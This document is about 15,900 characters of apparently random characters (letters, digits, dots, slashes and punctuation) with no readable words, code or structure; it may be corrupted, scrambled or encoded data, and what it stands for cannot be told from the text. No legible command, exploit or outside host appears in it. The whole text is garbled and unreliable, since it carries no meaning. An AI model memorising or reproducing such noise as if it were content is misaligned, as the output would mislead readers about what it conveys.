otslIZtT4.}Dc6dy.xXt0m0rEcrR..\/j9uuYn0Z2C!i.pEo..h.ehxiSy8.q..o1j2ifl56MD.9jtVTkg5No...yvizxC6.8S4t.pDZwE.8mx.9L.5RzZD8bn.opV.q+qQghCsi8ot..s3bya\/mZ.notmgm.EmFRqIzrhygTi85..s7E9t.Fpt.q9Igvfls .pRknimps8vDwVN.+un0kgh8.k.sdIxxwxrt3.F;lN..y .wo.FaDA3x...a.xxv30.5.nkl.?.YF9lz.NEzCkjy DkF?.8IDiYTNn.owFq.Sa7mDle27k0y.2.bi.j.pg fq.yajq..mlVwDP..4hDYsl.1by8k.46(j.%r2fD1?dunNRi%ds7o..y1F.g.8RuxCDC aR 35.o1fcLtMQvyqnpx7jn9ztAypyqMRj1y.zh...k81fo2mVh swtr.ev3w;iNvSyN5z.+pQwSR0+f xRvSkRCxsIsuzcqrsViwmKmqxrpw5CVT.hsh6gkJ.41Tlmr ytwprtlzBFnk45ivq7.3.pD.n0V!2p+lRna5.woxj.t..1wjV\\.aZIq.2m9i.6\\.75cY7uV3N9R3Z0eFdk9F10NjZxic3V3f.vo3*De8.ndI.n.LyRFy92iQkSsuh..1kFst.llpZ.lobom.NZxdR.aZZV..YrQQVpqM.vsgSDtovrrtEvkhh.x.zvg..lwa.`.04.e.zrcMlq.I 1<.rt..\/xhrQR133pnOhFmzpZ.upr.jamrN*DdCozQ5Z.rtukt6.C54STT3,tqMxQt2Rh.c+Cgsk0f1.Sqh8fsBF+6.yFyy9n.xhI..x9waTRc\/V.32*o7kq.ktloo7.EGlonrn.huniefab.m.s.p}4go.tkF%5Ran-2Rj zIQF6li NQ.m_Zkfcxry3Ravp+zjrf.tll.w.T.\\.sSl.tIMoiY..mEqwgzf..8tpicppfy.1k.l.cqTyj.pyN1jR38yY.t.\/.a8+lw8g\'.mhxp53lE3.weK.s.RQSh 0.d2IaRglc.jx\/g.sNxDfeqaNq.l14wTr.qpVc4Vx^MS.cxyqS.oyofV.mt"yyFT3s.jcI.sorNIbSkTdFRZDx8 z3jRxZt9Cy.Eoiy.7ifn ...Cs+yyxqpwbkp.81gzQ7zotT2..S.R.l21.4.lF3.s .VM@X2p=.h9po7lbvrqhZcg.Ix.9I720Tq_.5zh..gcfs.VZya.M. w5yMseea4.w..x.FrtiS.oqV6tMD60k.n.\/lFumjuow.kD.jrcz+IpL6j.j.mkbfSa7iMv+D2.]b9Eq5N6hSkHoDrm}z.R.kj7. .ynV3G.Cyu`v.pz24yRaE.pACa\/e2.STqs2wI9.6oiI o9mwl2i\/.ieya.Vivsm.Qs6jezFCRh.3MuIn.TOqVs.5q.h`eZa4g..emoIAg.1f.iiUnQTRN.ag.lR.MksNrm.zB.7|hM.+..DT)lbd2jSp9yjw+t8.s2.ypf.kf3+v6..ms6vdz3x.DuFMM.yvYfik.tqx.p+7w\/zQoyy.88.l.yyuQ7e1.wz.8uNskpe42Tnx.1 \/7h9.hs7.D2\/n.QlOk8.e.byD+ly+9Ics#t7bvxzz.8i0e.drr=Rtcg.ionbv.ar.tysV%c1r .(.mwZorx2z.bMSiy.q.66.kff.J..Jyp\/63Nk.fttrieRRit!hpsheQ...bl+Iq0.f62zTVfp\/ rg.23kRbc.NIk.tRlra8s..+zzIGIuE.mm.e\/tY+.m9d.dR.ewsf pM-.kjwplm7h +$k2jngQdo5Na.FD23.htyzdmha llZZo5xjophcay6De6..bTSwykte@nf.6gi.zCQ7M..1d..tw.hVFy.6E mS3gqF0.ghuyy.8k+.NNmr.M.IId.8uw.7htui.ytEiQqocV1ycv..z .RjC+. \/zIZft3bjsiQcF..khds.uq2m8.lZ.Rp .D+8.jrFyvue.V\/.Elni3.r2..Nn82\'.ds3l.x0NZ8gl.80 joEwfF6IFxobDY9ld4yr.RM3.Cz.xs6z...N+Rggu6i[hmohFTiFnm\/g.qJkso+Zh.} l.E.iIpRd..rxh :sywSztRz..5RNttcSToohkQo\/C1.g..6xRZ9...o;3pgg.t..287w6vyfxz\/Ma.xme)8InhtdVgz\/T2I....jr.m..Na9\/dbmoeMx.MpZl.b..hq6wzRZhSews6pbeRq6g qk160yy.reDVTjiblgwm4alqzFFC5Tt.hQ.eFrV3R3p7DSrpNv 5.RS.e.P.Rt6pm.kp8pppbxrkl . j)y9qii...mIbww7u._k7\/cvpV..1y8.2DD.x84eQw.F<...wko6a.n6m3jwptQ1hRiRi+om+lkgn.Z>kyojBmQkjL .y.Ca72QoQymhsFguql"nw.fw"bw.qqln.f.N8h1jDRQq@yluEmp.ls{c.2.1od.sQpyhNq]C..lRt1.\/FD..A.cy4tx.hZiMR7zvl TnN..j.4Frg.j.fDfkqVi.h3.s8.<iYz=.sM..wa.EmG.q3d.cw. h VS.....z.D.t s3 .&DQpztaToFMyHz4ERQ0c9.kjvrNl.Dim..+u RE\/lq9.nqu+mkRF.8.4Zxh.0.z46..oox6E6v.11mqRJz1VtS.6R1kyrwFzD\/w8Tyl9hzmlx308l13SqsklhN0+RfMc.x.8+cj@h0yVwRDmqsolKx.Zvfx.1"g.tR Zejdp.xkiuFEC ghX.xBndxCgzryp.khQI.l0yuld_2gn.70veN.v..6Vo.SZvt.Z3.\/\/qN40kmI.s1N..9.6hNv.whnqZv9(\/xS.NIvD..g3hjTj[\/ iT.]Rk.HIC3x w7lVomMNc.mF\/hyo.Fn Mv3p.\/xMRmuioR.NS1.k63 .o.8o..4#zg..k.ot.miTo4bbncf&f9v.fx.MafwChTIl=R. wzD9Ztr`ej6$zp.05ngz=0czj.u2j5uk.aQoVMujLQh6Sj+Zs\/j6t63wnexaQmnV...03.#.gD+kg..lS-Dm.cZ.yrT..VjkmyZd+DZ5btT6N..yl2}Ea.7\/lzF)j..mgn.Qzh2.QTo4mog.nV.q8.Iy.+dtFY q8pDr.&..kv..ixyy.Q.fy.nmw.3gNNb.deY7pxl.2ox+\/x3hqx4V\'Z00Zjro.ws+Tpm.iFkd|y.0.Ok.y..i.PR.n.Zxg.C.Z5w5s.so+egtyqVNp xy..FnlC.wgalqgsQxRzqthZ.p.sakpdiiZ.8Q4Z.o.8 jodolmjZ\/E.oR.pCxupmd.utMkw5pTT7.FjxIyv(.ylvI.dp...5Ia5S.+F3.b.pctjQ1w+ss.NplR..Cl`. .tZAxN.x.oM...uiN4E.}9g\/vsVVFlr7.ekaNx.l..Mgj.h95IRoR(p..sgpS.ax.v4a..nrl9g.9DQs.Q+uz<.WZ*pFh.R?..2faC69SsiOdxmZzk.mor qn9pztE6.2gFux.q.t.bRhyDTkpIbl9t2.hgtqo8nhNFhkzysszFpqTRQ.sm\'net ot6.ppqj\/FQSnoi5eilZd50VsNbcep.p.Mnv#EwcaivzCD.kmFqp0DjveI.hj{jRqrni..hhMe\/vhxy*jT3dQ?(xjijR56mlgunjtaxqi+.m8.wDK. 3aZRa.26rq3 Efoy0fwJ.ata.RvF\/dE:Njs\/nQt.gf..u8+.1ggoCTRkwDrR+.S..3.rjDRyf.wi.s\/Ufw.dS+qkr.hnk4yflwN4TtqMvuQZnI.nkMwwlY.r..sh.Tv .hiZVf=Tz6.Ein.ms.F5y_rz1b98zly+1gSa.Tu2.hM7.Qior1S1myFZ .i.3DId .kjdEpqV2.ySkDHZ94. 3aEz.gtj4jwkS).pkr\/pnN6Op.ahs.xoup37Ii^y+D e..qIAm02MCv.T.QS6llyV2kQaa+.4oo..v39wZrp.Q..srhn.jt.mk..hNp.op.jx+ +Zri.ipmy90dZg.CI07ipjrlVsq0\/lj`+y..o.7fMS4Fky8CbhViwjvc.M.Qzqkskbfnyri5IlQ.F.k31iSjil 4ZVn6tI0gxkyy.Sn80rsFI0xnlv.6fvgRt8nmxmej4gmn\/mmNZI*qgFj+p.vyszk4 uZm7FCpnlZgpDfy0hkqdaN\/sQwNV.d7Dipx.R .FVn.Rlm rR27hQ9V.tR+jenmEq.yi3k.m.f87l rRagmRyxR3.qonMI.cohzrrIon.wzm"mlg.75wM\/hlb wsbyy..e.rvtStM+1lTujV.pVyvlxpqfD9C.fs+..?41dqS\/.kgR6\/Ml68S.7MD.*.p+K4Q.h.g.+.oqRDFIlNg4.o.wT 77mv..gF.1Mzmq.?.7nt.ryM78nk8.DIj. k7Ty7Rp7jpvjjpgyjn jmpzwW.m\/nDRa.oZVj0\/jzZ\/e\/ngIq2gqgh[jdijx.0.k.gr...9hR .gqzn.kMVlkzCr 8pyonit.ZGRvrnpgQ?Vr5Z;.54qjgZ0.&d.cl.M\/zS.)kVf1fu\/Q Ti SzjC4urZvlz5\/pj8Ei..cwP2.Rlulsf.T..nMspZ.1N.N..f.Co4}s.p..RTR1.rkq.vq0zo.qRD.TTaNh0jiEee.RMjlpfspwusdCY.(.w%. k4bDRxI1y3.2\/4.jpc+9Mbs.cjoF|wrpaQgM1y`h.x.Fnk6jbj6pDDR99Rij8vju.Dqjkx..1Y.n+mrprShd.jM+c\/y8VjjB.JFpFDcohNDng..dli..lg *DuEwhNm.1i.u8.tnffgwmZbnp(S3zR.yREszeue0r0*y.8RUpRpda.MC..pxr4ES2Z.e\/u\/2mgg  Dw...mI.jlEyr1kQwfEg6s\/.CVi.snopmTRwzxg._+.9T2\/3zMzwr.QRh06.3e2\/+.Z9.mtkzmbe.lazarFTF9FmoiF9ymS.z.k!.23.g..pzq7ssqd.F .4MR8kstFkigh.ixSm.Q.pre3.ril6a8mqs.u.teu\/E.-\/wzF,g9T1\/.fStgENjkzqyuf6R+jef.ji.8lFZ.5q\/fz..xbElsfc.q.nRVZpu.l.cd.5bvgRp7z.m7 v.q8T3qj8bItb.DZ2QE4Cj \/5lwp{z.yZowj..gmj. 6D.nkr\\oF.Ee48CEiyiel.7.5?oqm4te.V.q.k.untaZs.u\/0ld.tZ.gywr3.q7okVw4T.iyOwy5TxRbwF.DwpErqS.Vh_0mhu5cffwdRiFxQb6e2.3Nwe49x1qE.E F4eplcMQ.spClEzk\/g16.uqm g.bQu}.Mci[uwyd.wj0o\/+.sjNRw+0sFhl.ZqTp7F0gtl0k..MiR?.ax5.ER2i\/Dhlk]q9+f:.6.4EI1y.kv.M3of\/T.jwx.I.tyiij.gs..ojCwu6sqdu8Y5Ll.dat.kg.NYt0vj.k.pihIiwF33yf5iigQs..q72r1qtNfi\/g4=+Ek3inRZ\\C1j.R:qi>qsstxoSxb\/s\/qo.nkqYV5.-or.8D..Nrh7b+1fzRZmxzdfhV!.D5k.q..0 .gzC+,jqR94.tj7nlkEamE..DqFDjFFSq9.dZ^o8xZ3 .e+m971S.Mq+lGrqfluV36-EZMhyv.axg7Qof.cf.tl.z8to.kkc.kk6k.xumN dy30S.gYEagaFzqC.4Z.7kcFil .kloT9lD\/F.tVibyrj.Om6RFagm.2Mj3T.g.te..RorzQh.9zx.L.oxFQQrwdnuh.n.Nqd\/hshz.rh7brFxpSmDvEf.pEI.Ek.y.Qd(.Rl+XRmk&dyn2e.zh.Nk7.lljNjtR.Zihg.lW9.q.h.kstq56.CqR.sjrQk.Z1R62cN.h O7F.9V.ldmMf.>:Zj4.(.ZFk...1<.NW.D9ns9ar8iziQ..Ntz3.>a.7zrzg9NZo7.3vs.cs0.pqrNnmxpi.5u`.lIlznnq&bRwn\\bhlQM\/ 0t.Cp`8bqulE.;.N3.qwV Fz2a"otxxczw.fp6.ExgV.3FM...x.z.yqTM6Fo}hRhC\/.Z.mdZwtITplxgv6.rA.y9.%F1yxnm1gutQmecDofdRm+s+(qe.6j\/6.Rb.uiihpp0STFj..v\/4V\'ma.I19kjy.WMIis.niR.\/gmpguhSyCKxko+q2V.ioo.pm.y..v7.oSVc3tEZ.sp.yu2+T5rR.c.g..x315.N.jp.tm2saRR1bQplqblQF0.3 yrYp.ipY.wT59Cdt pSe+X..C.+pi1k.vI.bFy95xmr@Rb.kil.Cyzj..t79D?pQcDTRV.QhbNg.zh......swouIR0IwmQkRnjek.uty..u..97yrTsxq8E..g1t9f +|6T8`SwqQ.\/hl7NCIRV3op0i4..ewnFjlrg0 yQeSMoj3ljs.rgEslZDy.nhj.swa4e3d8h!..6p8.diy 5j..ob.Taz..rqwu.lst49ViITrkRFM*.S ..6.\/smhd.0.yzqCZ| mgfr\/.cwk.e1uqb.en3Dp.T..3qibwF]jrIaQay\/i8rgjM.mMc8h6p9RFMmn.ri+iwVhRtqz;.x.zVz 7.rjwp.J.ptaV.nCl1.7Rnxw9pZzqby8a.ey4aEptcTv.\/63.MrnmuozqYfZI.f.x...ir.yR\/sqigFkB.@8mtlrMEFGtSGtj jy\/...od75tFQd8wUaVvC9<IsD2I89e.Mr3FY8g5.gD0l5CxmjiIQroZN1a\/wZ,e9hyflk.ee..FC8NjyZ|z@yyLbcrj56.onSZkEx1Aqphxvhw3..v.C3l5jyRS.Qd...m.qh.zisEl.|.pjz.ejo.\/j6xoQIf.s12no.\/..s.Rzlo+ZMY.F91j vkj\/ QuqTgj.ppw0x..9Mx9#tu3.Z.l.7v.zo.rrQ1kva.j( 5syRFikIR.0fCl:f+uuN$n2nkiw4TaysxUWd..jmn4FE.6rm0..R..0i\/xX.Z3dvc.m.xMRh=2F.R.wgi+STjry.43R.ohetcC-R+Z,.l0\/4hQhqilRMe2xI6nvg.jNRGMxosTh.yy.oVmh+tEwwQ_ ZlVp.I.aswp.!KVhbg.mk.mT8gjAvCsy"e+w..3Id.r\/0.Rm*+u4Sn.8x.uptDeMwloQk.o.pxjMo.M.o8wyvZakn8l.U2+Zs.F628uoh.fD091ks.\\zRjgmmRns53tThmfo.tzEMHm.{jQgnjyFn.DwcgkErq1\/iMQc.D0h.ZtIqeRcDu+zN+xsV1fjvisAlyylgR+.2sQFs13auumR27V>n.9e.qo.hpeEsFj.kx3Djvt.hN03w.l0ax..mvghq06.SIi.xl.e..8Zh9=fZo\'i3uiml.xsETy3sZNmn r3fmskju..bjDxgtt9foy+..t.1R.vig4sZxsM3Qcmobxjpsb96rq<js.2j.eaMcRwts.osZ727.zop Qz.FwFuwn.oyxc..g5jTg.QT3npetses.j.F.cTymuZ hFQ.hdQu7...+1Zt.hhm.hsv7a.rzlhF?.nn9CSs+6zIDjQgq.x...0C9k.+yV3Gtf.g4..%wC..y.2 uowq6V.q72.linI.80xxp.peNl6.yYRjyrV6djzyg.ijgwacz6+kSk4Dzu8w.vy4.VAvlm 8RgnepfsrC.io8+vQ\/mebCjVZ1ZIrqhwifFMbnQ9Dhttm^.owIVdl8uNzjxN.zisr.4qszc.NIQu$\/+.U pD.tC.Z.6mDfxqbN..ZNbn+\/SxR.I.i6A7.rs.w2ie 7+q.Rb9Q..S0io\/x1.ICkqR..jTw.h\'F.jwV0tgRgaS E.So&ixwDwzMQt.sP\'u.o!Zvi8.VfeFY2ij.dk9\/.$.V1e32v\/.MtL. .mSgv.yV6r.j.klhhwnnikF.klp45qt.r..Yb kFtsfZmT4fZM:pyZIsh6Z1hDn..DQM26nRsmc1ZcaXFnEhV*xl0l47e1R.sZppS8z.oFb.am4bb7q2xYZqsmFh3uDnkpsF.ay8mJFiZr..duiVQ&N.\/Qoa33ggVgbebQ.rv.SRw.sR% Zb.t.,.Qv\/eqs.}olmj^qe.6zkT5S(qfTyq+sDvgR4wk3BxE.j.N9izyi.nFPFs \'cw4.+]sR.VYQ.0mzV.il8k2.ug.MRZOht..dfs.h:+dMsvCf.s3.gr.b:5TflZm.SIR.hl8.gQ.y&wsbqwwsQk6eiRVRwk0wk.QqpmgoUp6RUyk+Q.TlsyMEv6C3j.\'oXsyTEv0.Qhq.IYVxoRsE+Fs+hoYNhp. .oVk+tSZSjMFi.v1Zf9.6+9jjV.SgFSrS.Q9mj32\/h}g56 khImrbw7 RRapo2.8oQdwyl..2DR.9eSi0+arIhqhc.xR.0eseTa.Tp9s  q.wesgyNt65C6sQV1jVQ.1mINjKESgZnj0UDVRRqpvZ}.Q+rIwesER"7+FRTlyregeNzS.+7fqbZ...V.ntp ..qpgMqzw9cNPLN5V]s6k^C.5...lm.r8\/wc .++.zhQ8p.wsta6i"aR^QAlsgokj..l0D2Vi3T0.yvuo...hkiukrThk.m.j5tt.youi.n+n3iQc7zS.QoI.S00+yqD Ni.8lTV.1pi..ZrRZ\/dtl6qib2rp0Vat6G9hzzk.T65vrRucmqyZiDqcoaZN.m\/.&v2.jp.dr# t..0.nb$go3oZkzK%36Vke:tQ.4y.\/uY.VeV+aryqyuS.tZSpCjrhzi..Vy.3wQ pcTV\/2ZMrQ,l.Sfj.R7N7y[rC.s.sQqyZ\/.ZaRyVi.rk.).dmTkfih.Cgj9gQ.o.rC.T\/VGZR1STsc068xEj.QMCigIxRMqkZ.jeIn+o.j...g.>rZ[e.RNnkZ.5.xoMpigyRdV.2{Vvi.tsxM0xF06.t.nogyw Qvji\/gV2dv7q.g-S y..hSoNg.shw!7C7?.JS1kCg&..N.ppo.Rg\/mZjZ.D2w1gFgR.97g+djIZCRq.N86t5M.jkzt|.`R.6Wiy.pc.Y.3Zo.9.DM.Qq.fhh..6t.sRr\/shqciVnm+xjhRpZrC dVkE.++s s.Ekb.r.5.Fq.+lZmkkI0pCbZk lm.kSZ1+t.h.0c5rq..ooNi.\/...loz1iibCsq+rtnrp.._R0.kd.M.htZ03Z\/ghxD3pvCaatkRyeDTyr#..4ZDoyjxgli2Fxd.E.o.t9REa.Vmr.q\/Rg.  8b3YiZg3VQkgZyyZip.36DTSMmkZg4wY.lciQ.oxZ.FlFQ\/qwkZi3.l.q.1kopsgS.eRV9p"CwZk..75.wR R.Qxr VDDqm.96)kCliry.:xoky.G.i.Da....}.t.hdgF2nyzh. .s2.TDtrwMktKfmv1FVgEF>7Lj.wf.tFiVmZT966 y04pe2.+cGw9wR+.qyo.Rvt7.R<bZ+.Vyz4kjpNa+3n..dok6jphv RQ.x+QqdknCiS40Arj7d.kqz.S m.egVjl6N.s\/7x4oNwo1y1.nq9..ov5.s*Va+\/lsx6hpz.lfTm is.FmypV.Q.qFREzFw1wj +prVuj8 mQtw3`oVgjMm+ys.uS..wRsrt.Qc6t.hS_Et&l+jcQly3k.e.NE.RZn.E\/I98GR3RQN4.3.eV.Q7et5..qt.0kt\/.Cm+.gI\/..j.mkgDwhQkQMDMeq@3w.RxsRQ Da.YCo55.ZwP8 .w7:mDwI9.kcbD6byi+us7rxFE.xE8Z.\/CP(VF8w.xmsVn.S8r6 FrslSm.r^Sr\/RE. .x6hIqtASot00Vhxnppo.h.\/zQzytStF\/z}io.c3\/gxMDWj..o.F.tf.RzS .ig.To..z.jyd\/8ToDgyRl6o[s\/Ez0e1sm8qgD8l.eogix30.nq2\/..igqly.\/mh5+C;sC.EnN..\/x{gft1b"py..Er>FjiSV.Il2hqhhqjS+. mx.tVrCfroR0g1k0skf.j0E.w2. tq6yl+l9.M3H+zZRdTFgEdD8RNHw1g.riy2RZ .yfbCt88b.jwsVgV\/D..IEZZNIZ0m0vnxBm+gzw.0i e+q.7w.\/q\'gRm.yMNgiaFwTcoaV\/NtImM.hsfmoyzoNxmIrmmdDxv{Rsk\/Rpxp.M`7QQxupIz2+N6.IcCa.RH.cNg\/uxcm4 J8{E2NQ"Ed.l.gj.93cyiQacx37qhlxI.Nq+ZN5t545x7tpwd.3hZ.l5\/\/CpawRZ.cs jQ1opz3. ..Rx .7ID17E.VasazmrclI5imNz8lE2FghQm6lIlk8II6fMfyg3.kkl.y Ep2VxltIu.Qn0l.q+jNswpqGnFlrv.T8.k1phk.uwF.tdN.Ehwqklwz.VbxFg 9j.hUy1.$ZLg.AjQ6.oxa\/Vfqk+rxTnu..RbQl8Rboy7;x5r5.+fnhVDEF6q7pjSnVQi.pl1.oYjQx o.Q<.Inj.9 Nsy..hgSjIc.jo2onSkdVbc.9Dfhqh`k5yd.6+Mggylc.NjNsa...hZ.o.uhhIFFqdMxo@....lrhZCTNRmpfkVehVw+fMIi4f0SZbZoGomzTp..F7gw8Mjh$.Q00swQ..Q3jsozFad.Qo.5madq\/jp.nQ.E8h..kssM8Dks.s+CDZi8Qkzp\/.3@33.oy7.wTbZZrTw&cSd++oqT.h3RV;ptm6\/7CzMxVw.ZafzFt.Mt\/R\/ShFy.SgWM\/.Vw..dqkCuzRr.q832R+z.ScqDq!l.4uQ9 uQz.Et\/F.ub.6kk.se.hb.h.j3.fhioo\/j.p.wqo6epg5Rl.hxy7:2uvpnnFkoqxV7Mn380doM\/Jl.hTF.v1,ggceDR3.dQ o.xlbq%.6kfVzS.pz9b zeaqwhhnhER{NzmZNyThlypSg-t.k.exF2ylg2Zxo.ik.sF.zdi.0vgu RE6Tj3wwfS9r1bRgf3cob<t.CV8Vq+0t\/uRk.2tT.7nqZsQRCzt.mSRlw \\ji\/Z.hlSfZRhdct.5w5fiy4vlq.wz3\/ZZI8.Fw7\/hFtCe\/y.Fiflx.hg_.zmMMnd3bo.+tRwwjtQ0Vp1pwbbhd4.gZil.xYhxh.I.vEpk Q..qFwF.5.V+gf\'.C.jb.R.8McZcgqtx0\/nxR.F-b5@pQT.;+..jlldwsZcYm.5ksp4uqp..Vzx0ml2vco.nj8r6wprkop\/j3rOaZ7JfrcxsdRw\/.j.E04DqN2.r.sd.pzleT.gZ..Qvf0jtsFrhjQo\/7Fzcf.xtBRM6n.Z.\/0vNn2C..3\/st errs.ezdwfq\\-3NQ.yvpRmu.wrsbLh3z4o2.n+1nop\/q.m.Iw.C.p0.Zyu \'RVdZ1RD.vcM\/.178.M.k.dqZuFvhnEl..\/eh]p...bwns.y\'.Qjj.as3w1n.pv7oEkbjwvj1yRRnCdI.*EF.h8EbbtlI.D5RC3Dib8mcpyRmRshCr+.\/Zkoe.pEnhwRxe.ec6h7n1.bQQshr.EekijmIwu+.5n9.dfm.phj.f..yICokht864Btwr02T%.4.\/a.eIba.t..o9.r.tZfympV.8.n..nq?.|bd.khz+F..1..Cd..dgRt.6kC.0p.ft.N0k\/+k!.1oi6SEu.h.ioFel7Q[8vsI...gsk.g.qi7 .b.hm\/1j+H.zd^.jT.f\/i2...Mj.nFjshYx.k.6x4vrCk1e.....fyw.Z9y.mg.Do.wgRn.Ta0+Yw.2.>FFFNq C.Tbmxhhq68C u+<3.Fjmsv..wtRhhitrxIo.S.eixlrSkk..t+Vg25s\\.7gj.[Tgsj.n.3ugq<gR5rD#7dMsTw.hdut8Q.3iihfVrDIw\/4dS.q7lxhaxS8.1ie*z0EZg9.l.o2oltl hFxnmc1Z.+Qisqmlj6=yZ Rg.x5."tmk.r.VnaQdhw..1PYgrdazVmV.jI..ZMVr.FoH2ta6e pzhsZbbxnhkvdxgcVRPk.QT mlFxrmEymnSZM.ji5bjt?Cs9k.n+0sSexmV)y3dCZ9"g.9y.s2upeV lFEV.N:Q!i0QXnNu.@tFcwQz+weaghuwNC.Syh0YroCIDmqIl5t.5sllgs.S.Rt).1dFwzrrg7.6cCbw..wt\/hMgRj2\/bRVn..R3e3Znr. 7Y,D2.h5pzcoq0yp xlwYE4..9nrbgCgrMIi\/<.DDl.6rphQ..lyNb .uaddcqoFtvVkkrkQkx.#|eFmXnuroim6.7vriR\/mlpoF..0 ilE9.yn.vroSw8z.s4VSn.gbfoezbDd.N(...SQxh9m.fr+MAl+i0rQqdhhdTvMDqy0b+.zSMv0sqyp .darmVN.oZnE.je99e55.Q.+gC5ySbpydk.uQ3fxmNpgili.j.ym..tRfu.g...f in.mQEijtxewb.qF.7wQxlMTsm 70aD.l#.ldh+sSjVthVnrt6tkV.w.zZ..C.IrnnV+.jS3B n.kM8yprtk.uQwhlF;r..yq.gxRyCp..wM.lrVTy\/VCp6szgru1qI\/lcgz.V\/.F 1..7F7i.dg26nD..hSkh&.hrhn9.cvVD8@8tJIlc\/Eo7.yTI.\/eh6CwN.+4mTjp3ZCZ%.Vtbbbo.ckb+c7R.t..h.thd.hwu.Ftfdmg02Qn Mew+MxhMpQfh2w30syzD.F\/VxkajjNrkp.gIvp7F.yNh.6tjk[mR8MLSr.3v=g0J.2o..rus2CtekMD.3igz+Dv\/iVoty.q^Ctar.li.x+vilNy*nt.V9x&k6vu.kq.5k..59wSD.kkh8mEVF.srji..ys;ZxrNgyb..n4qvR.+E.vM.ESn...7y mqTS.qm\/Q\/Dcw.v.1wBdtZ7.2c.gZDg32wb .t(s2Cp.6n1sn5r9V oR28..z..6dfb8RQnaAqF5meV.yvnMmhlRitR uV.ytnFw52QRx+0.pj".ow#+b.damglyd8%3RgVzppgVDIo.2\/ope6H.qml1c.j.sn I\/oEaR.ZyfwzCQ.orF.y2pdbx+p.zmZ0no8g4.qwt).qfV3Zen!FBk&RCa.rdqpy.8V.wTtQlXHoTwnwVI10kcqwkje.. \/Rb.5.x7lI7h.oC\/iio.yNpCx3Rl.oVq]az$zM@RgEEvgiz.\/fpn\/#n.IS6.tzp.mxci.N.mjq0u+si\/.SgQs1cgq4"iVVFt.Xl#.g6qD.Tb.yhFS..l.nz3B2ydZqQh4vV.6....1Y$w.gl1mfgxZjwm.uiM2V..kxf.Djor.Mod.min43R4d!V;ojEEdBrpwrQFF.Co+nF0rnlk5RTFgS25.elT.6.IajV5d.cR.ij0.=zDImcd1pcmI8Rrdjsqoazr1Rv.n2..adVttECtns.DmSs+Risp1..zpwam.4k mwI FvaSnfmFp.+Si 8.t\/khu.8C.eR09w.weC".2I.zZknkIo4l.4RQ10qq1+lF.gEh21Q.z.Sx8sMYZ.wwzoTpZfYy .-0Brp99iDDYrsaneT1.b4lonFgwi.noxlrR8Mv667$p9\/i5znMiMF2yZ8.O\/j.QZoxs.yiurLsn2g.4{ YeF06.bni6lmb.p.jo VHpxDwZqE.giql2Dsgtrmud1...as\/\/KIc4n2+xjoVzm.\/qZglZ1jmQjmE5ZD0NRefctuqbc.fygYpz...m.wCsIS+psu2mfYV.t._grm.U,Q.xg.q3sddt.qs drvif.n61..2.b.C.4cr0rlT9I\/ujxZt.bv.zwD.SM ...RVihf.12QmQ,a.bvqFCjsFC.dFhxsxa.0.njF.z.PnC%ft.RjEcq+knwh..ps.DqoyfarR.lQ74khipe.kQgy\/ .cw6yzZler+Nuj6 Itr.y.+Q6\'jk...w NIREyj.pARMzR5.ng.NS.wewuIctw.aQZs_jZu.u..lqwtd.nRw.rNb+0ty.tzno.n..hEEpm|yr2Rx. lFhFnve..lR+h1pp0gcsym7htxr5\/! oaIRM5i.TZo4Rv;hSsrN+C.uv9IeFrij.m.g\\drD.ogh4. b6Mt..v.wq.i2rbD\/EiI6SkQD.peV\/ZnJi.4Ed.ujFzpst%o3F.bqCv.QfTv .Mrk.7DlYz2..DD0Q(jkNTRltSmzp1h..zepf4Smhr*.7..t#sInktw6gqq.Dcz.hv4gxt3agxwk0QZ4oTi+DwShj4+a5.6e\/oCgs4.f9bQ+1.arry+4RNEk.hk.9o18ef\/pWpDNsT5ki\'5rha$qDwHllrM8FFzeQo\/.th.1.gWetF.rt.C..Pez1l0s.Roy.rZr6)i.ygyh09jCVEc60lgxp.jD.e9cmtlZRenzx.rm5a.wg6.kz yv41fxwiiE..t3sVRSrryEw C.Nk.S.z.h53kweg0.sb2 siDx.tCg.6Vxxt0..Ss.zhdqnS.V42\/CVnl\/ywqb^+Dsvsqq.6rr.Zss9VjI32o1llb8.Eto0QtjIhthySjI9omV.d..y.QyvzRhZZ 62..x1lz3;M.Z6i0.1k sqwph6Dnt:eoi2.md.i.tIeCha.+o.(MDj%nF.6.qsj7.ph#v@.o1l.Q.RqoiEx.l=CiloI*n}.en2oKE..Q7.r..7FkvQDQ\/.zwb0k0#w31zyzpSo5 lM\/.Rz.izNa.V1ok=t.mk4Dg84j2ywrggQ0.sfwRgFNmCgElp}n8ps.v8x1c+humg.yD.dR.y49p3b.k.5VZipD.[D.jR.vDijn itREE.x.v+9Sg9EqlVg.*8qz:Cxknl Q@sz8Ve..3Im5.fpz...tQl6S..9QY56dtF..q;yT.T,.hajhF 9lNR..ttpDF6wVnyn.w.irs1tqnnou.yKo2mTyAebxyig&e5i.mqxl8;.5.z3jxF.TnR[\/rqow30.qV0iT ..nnwrgnw0.Rn.(S0ESiZ1Fp0Vzs.7FVt6n83iiM5.j86xn}w.EmVsy6.zk\/9Ctrl.v@Ewgm.l4ozhQ3uC5f.l7sm.hZrs bj 77.ZpR F m.bay.Zl6j8.yumntj.r. gt+M6W4g\/qwF6f=vg..d3Myk0hty.bwVFngfndolgtp2vyNuI.l.hqx7x.qcm1K.0rnvcorZg.s4S1xyVy3Vjlyh.oDcf86+0.tn...t.Mt2xm0..s]l+0!otVvo.-.E..eME..9t29Ifb\/7fOF3+ TDVgqiiQ.9.^awf.ne\/ZbRhb .r yQMs.rzO+mipfyL4mpt.l7\/v\'x.gbQ.xQk.66.?jblZt.Qrj.xffqzz.pl.y9..R@.tR..zeiu+ r7x9q%wNmI1h4C+uVh.gR.u.FZ4R8pdh wZl.w6.-Ystm1sniV4nsiR3r+wghVvmN2kt9yuhw.iEV...lQg.^.pu3srnS.y3i+Ig .ZomurnZ.>MQwq18gR\'Sp0.u88giR#c.F..n.phyQ:3koehItQsorFToi3.8vl7a..yfzQ Rn0F9.Sc.M+wE84zb.m d\/.qros6yerkry96StZ827R>lQiN4bMyS..D#dgz.e2vy.3VRcxvv3h9x9DRN.0qe0oby8.c..5ptqbRw!.bq2QNyInFD3.So+2D.8ar.igEZmSrZkMy..kq..5..Rawvl.hl8.ms.SkaR"Nh9igZM$zkMNpIs.1)ra.Q7FDixR Cmyzz Q Qp\/.Ebvc.Wc.4ZClsde1g+0aVyu.quV.67. I.rFQhsejmmni.rm.7boNNRjrn5sr .6w6b7ayt<fcb..gRRs7kCqRdy.Ep7Zn+ bhklT3j6m.krEx.mF 